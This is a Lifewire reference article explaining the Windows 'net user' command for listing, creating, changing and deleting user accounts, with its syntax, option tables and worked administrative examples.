Setapp May Be the First Great Non-Apple iOS App Store
Spotify Launches New $10 Audiobook-Only Tier to Save You a Dollar
HOW TO
HOW TO
ALL CATEGORIES
Phones
Computers
Smart & Connected Life
Streaming
Gaming
Social Media
Software & Apps
Home Theater
Internet & Security
Email & Messaging
PHONES & CONNECTIONS
iPhone v. Android: Which Is Best For You?
Before You Buy an Unlocked Smartphone
The Best Apps for Your Phone
How to Check Your Data Usage
How to Leave a Group Text
All Phone How To’s
COMPUTERS & INTERNET
5 Things to Do With a New Computer
The Best Ways to Speed Up Your Computer
How to Network a Printer
5 Ways to Back up Your Data
How to Choose a Computer Monitor
All Computer How To’s
STREAMING & ENTERTAINMENT
Is It Time for You to Cut the Cord?
What to Know Before Buying a Smart TV
How to Start Streaming Movies & TV
Where to Watch Free Movies Online
The Best Free Music Streaming Sites
All Streaming How To’s
FEATURES
FEATURES
The 5G Connection Corner
Home Office Central
Family Tech Tips
Women in Gaming
Up & Coming Tech Leaders
Eco-friendly Technology
Traveling With Tech
What to Watch: TV, Movies, & More
Lifewire EV
EVs have been around a long time but are quickly gaining speed in the automotive industry. Learn how the long-coming and inevitable shift to electric impacts you.
Home Entertainment
Whether you want to build your own home theater or just learn more about TVs, displays, projectors, and more, we've got you covered.
ABOUT US
ABOUT US
About Us
Our Experts
Technology Review Board
Product Review Guidelines
How-To Guideliness
Diversity and Inclusion
Contact Us
Search
Close
Search the site
GO
Newsletter!
iPhone 15 Plus vs. Pro Max
3 Key Tech Trends to Watch in 2024
iPhone 15 Plus vs. Pro Max
3 Key Tech Trends to Watch in 2024
NEWS
Logitech's New MX Brio Webcam Adds AI to Make Your Video Calls Even Better
iOS 17.4 Is a Major New Direction for Apple
About Time: 1Password Adds Passkey Support for Android
Nothing's New Phone(2a) Drops in London, Dubai, and Delhi
Who Should Buy the New M3 MacBook Air?
Instagram Now Allows Messages Editing, Promises Chat Pinning, and More Soon
Apple's MacBook Air Just Got a Powerful New M3 Chip
Setapp May Be the First Great Non-Apple iOS App Store
See All News
HOW TO
HOW TO
Phones
Computers
Smart & Connected Life
Streaming
Gaming
Social Media
Software & Apps
Home Theater
Internet & Security
Email & Messaging
POPULAR IN
PHONES & CONNECTIONS
iPhone v. Android: Which Is Best For You?
Before You Buy an Unlocked Smartphone
The Best Apps for Your Phone
How to Check Your Data Usage
How to Leave a Group Text
All Phone How To’s
POPULAR IN
COMPUTERS & INTERNET
5 Things to Do With a New Computer
The Best Ways to Speed Up Your Computer
How to Network a Printer
5 Ways to Back up Your Data
How to Choose a Computer Monitor
All Computer How To’s
POPULAR IN
STREAMING & ENTERTAINMENT
Is It Time for You to Cut the Cord?
What to Know Before Buying a Smart TV
How to Start Streaming Movies & TV
Where to Watch Free Movies Online
The Best Free Music Streaming Sites
All Streaming How To’s
FEATURES
SPECIAL TOPICS
The 5G Connection Corner
Home Office Central
Family Tech Tips
Women in Gaming
Up & Coming Tech Leaders
Eco-friendly Technology
Traveling With Tech
What to Watch: TV, Movies, & More
Lifewire EV
Home Entertainment
ABOUT US
About Us
Our Experts
Technology Review Board
Product Review Guidelines
How-To Guideliness
Diversity and Inclusion
Contact Us
Hit Refresh on Your Tech News
Get tech's top stories in 30 seconds:
Subscribe
Software & Apps
>
Windows
183
183 people found this article helpful
Net User Command (Examples, Options, Switches, & More)
'Net User' command examples, options, switches, and more
By
Tim Fisher
Tim Fisher
Senior Vice President & Group General Manager, Tech & Sustainability
Emporia State University
Tim Fisher has more than 30 years' of professional technology experience. He's been writing about tech for more than two decades and serves as the SVP and General Manager of Lifewire.
lifewire's editorial guidelines
Updated on November 17, 2021
Reviewed by
Ryan Perian
Reviewed by
Ryan Perian
Western Governors University
Ryan Perian is a certified IT specialist who holds numerous IT certifications and has 12+ years' experience working in the IT industry support and management positions.
lifewire's editorial guidelines
In This Article
Expand
Jump to a Section
Net User Command Availability
Net User Command Syntax
Net User Command Examples
Related Commands
Trending Videos
Close this video player
The net user command is used to add, remove, and make changes to the user accounts on a computer, all from the Command Prompt.
The net user command is one of many net commands.
You can also use net users in place of net user. They're completely interchangeable.
Lifewire / Derek Abella
Net User Command Availability
The net user command is available from within the Command Prompt in most versions of Windows including Windows 10, Windows 8, Windows 7, Windows Vista, Windows XP, Windows Server operating systems, and some older versions of Windows, too.
The availability of certain net user command switches and other net user command syntax may differ from operating system to operating system.
Net User Command Syntax
net user [username [password | *] [/add] [options]] [/domain]] [username [/delete] [/domain]] [/help] [/?]
See How to Read Command Syntax if you're not sure how to read the net user command syntax explained above or in the table below.
Net User Command Options
Item
Explanation
net user
Execute the net user command alone to show a very simple list of every user account, active or not, on the computer you're currently using.
username
This is the name of the user account, up to 20 characters long, that you want to make changes to, add, or remove. Using username with no other option will show detailed information about the user in the Command Prompt window.
password
Use the password option to modify an existing password or assign one when creating a new username. The minimum characters required can be viewed using the net accounts command. A maximum of 127 characters is allowed1.
*
You also have the option of using * in place of a password to force the entering of a password in the Command Prompt window after executing the net user command.
/add
Use the /add option to add a new username on the system.
options
See Additional Net User Command Options below for a complete list of available options to be used at this point when executing net user.
/domain
This switch forces net user to execute on the current domain controller instead of the local computer.
/delete
The /delete switch removes the specified username from the system.
/help
Use this switch to display detailed information about the net user command. Using this option is the same as using the net help command with net user: net help user.
/?
The standard help command switch also works with the net user command but only displays the basic command syntax. Executing net user without options is equal to using the /? switch.
[1] Windows 98 and Windows 95 only support passwords up to 14 characters long. If you're creating an account that might be used from a computer with one of those versions of Windows, consider keeping the password length within the requirements for those operating systems.
The following options are to be used where options is noted in the net user command syntax above:
Additional Net User Command Options
Item
Explanation
/active:{yes | no}
Use this switch to active or deactivate the specified useraccount. If you don't use the /active option, the net user assumes yes.
/comment:"text"
Use this option to enter a description of the account. A maximum of 48 characters is allowed. The text entered using the /comment switch is viewable in the Description field in a user's profile in Users and Groups in Windows.
/countrycode:nnn
This switch is used to set a country code for the user, which determines the language used for error and help messages. If the /countrycode switch isn't used, the computer's default country code is used: 000.
/expires:{date | never}
The /expires switch is used to set a specific date (see below) in which the account, not the password, should expire. If the /expires switch isn't used, never is assumed.
date (with /expires only)
If you choose to specify a date then it must be in mm/dd/yy or mm/dd/yyyy format, months and days as numbers, fully spelled out, or abbreviated to three letters.
/fullname:"name"
Use the /fullname switch to specify the real name of the person using the username account.
/homedir:pathname
Set a pathname with the /homedir switch if you want a home directory other than the default2.
/passwordchg:{yes | no}
This option specifies whether this user can change his or her own password. If /passwordchg is not used, the net user assumes yes.
/passwordreq:{yes | no}
This option specifies whether this user is required to have a password at all. If this switch isn't used, yes is assumed.
/logonpasswordchg:{yes | no}
This switch forces the user to change his or her password at the next logon. Net user assumes no if you don't use this option. The /logonpasswordchg switch is not available in Windows XP.
/profilepath:pathname
This option sets a pathname for the user's logon profile.
/scriptpath:pathname
This option sets a pathname for the user's logon script.
/times:[timeframe | all]
Use this switch to specify a timeframe (see below) that the user can log on. If you don't use /times then net user assumes that all times are okay. If you do use this switch, but don't specify either timeframe or all, then net user assumes that no times are okay and the user is not allowed to log on.
timeframe (with /times only)
If you choose to specify a timeframe you must do so in a particular way. Days of the week must be spelled out completely or abbreviated in MTWThFSaSu format. Times of day can be in a 24-hour format, or 12-hour format using AM and PM or A.M. and P.M. Periods of time should use dashes, day and time should be separated by commas and day/time groups by semicolons.
/usercomment:"text"
This switch adds or changes the User Comment for the specified account.
/workstations:{computername[,...] | *}
Use this option to specify the hostnames of up to eight computers that the user is allowed to log on to. This switch is really only useful when used with /domain. If you don't use /workstations to specify allowed computers then all computers (*) is assumed.
You can store the output of whatever is shown on the screen after running the net user command by using a redirection operator. See How to Redirect Command Output to a File for instructions.
[2] The default home directory is C:\Users\\ in Windows 10, Windows 8, Windows 7, and Windows Vista. In Windows XP, the default home directory is C:\Documents and Settings\\. For example, if the user account on a Windows 8 tablet is named "Tim," the default home directory created when the account was the first setup was C:\Users\Tim\.
Net User Command Examples
This first example of the net user command shows that at its simplest form, it will produce a list of all the users on the computer, much like this:
Administrator DefaultAccount Extra
Guest jonfi WDAGUtilityAccount
This computer has over a dozen user accounts, so they're separated into multiple columns.
net user administrator
In the above net user example, the command produces all the details on the administrator user account. Here's an example of what might display:
User name Administrator
Full Name
Comment Built-in account for administering the computer/domain
User's comment
Country/region code 000 (System Default)
Account active No
Account expires Never
Password last set 8/24/2020 1:21:25 PM
Password expires Never
Password changeable 8/24/2020 1:21:25 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 11/9/2021 11:48:13 AM
Logon hours allowed All
Local Group Memberships *Administrators
Global Group memberships *None
As you can see, all the details for that user on this computer are listed.
net user rodriguezr /times:M-F,7AM-4PM;Sa,8AM-12PM
Here's an example where the rodriguezr account is having its login days and times changed.
net user nadeema r28Wqn90 /add /comment:"Basic user account." /fullname:"Ahmed Nadeem" /logonpasswordchg:yes /workstations:jr7tww,jr2rtw /domain
We thought we'd throw the kitchen sink at you with this one. This is the kind of net user application you might never do at home, but you might very well see in a script published for a new user by the IT department in a company.
Here, we're setting up a new user account with the name nadeema, and setting the initial password as r28Wqn90. This is a standard account in our company, which we note in the account itself [/comment:"Basic user account."], and is the new Human Resources executive, Ahmed [/fullname:"Ahmed Nadeem"].
We want Ahmed to change his password to something he won't forget, so we want him to set his own the first time he logs on [/logonpasswordchg:yes]. Also, Ahmed should only have access to the two computers in the Human Resources office [/workstations:jr7twwr,jr2rtwb]. Finally, our company uses a domain controller [/domain], so Ahmed's account should be set up there.
As you can see, the net user command can be used for a lot more than simple user account adds, changes, and removals. We configured several advanced aspects of Ahmed's new account right from Command Prompt.
net user nadeema /delete
Now, we'll finish off with an easy one. Ahmed [nadeema] didn't work out as the latest HR member, so he was let go, and his account removed [/delete].
Net User Related Commands
The net user command is a subset of the net command and so is similar to its sister commands like net use, net time, net send, net view, etc.
Was this page helpful?
Thanks for letting us know!
Get the Latest Tech News Delivered Every Day
Subscribe
Tell us why!
Other
Not enough details
Hard to understand
Submit
More from Lifewire
Rename Command
How to Use the Net Use Command in Windows
Net Send Command
Dir Command
More Command
Copy Command
Net Command
4 Ways to Create a New User in Windows 11
Del Command
Format Command
Help Command
Expand Command
Msg Command (Examples, Switches, and More)
Sfc Command (System File Checker)
Attrib Command (Examples, Options, Switches, and More)
How to Use the Tracert Command in Windows
Lifewire
Tech for Humans
Follow Us
Hit Refresh on Your Tech News
Subscribe
NEWS
HOW TO
FEATURES
ABOUT US
About Us
Privacy Policy
Editorial Guidelines
Terms of Service
Careers
Advertise
Contact
Lifewire is part of the Dotdash Meredith publishing family.
Please review our updated Terms of Service.
Newsletter Sign Up
Newsletter Sign Up
Newsletter Sign Up
Newsletter Sign Up
Newsletter Sign Up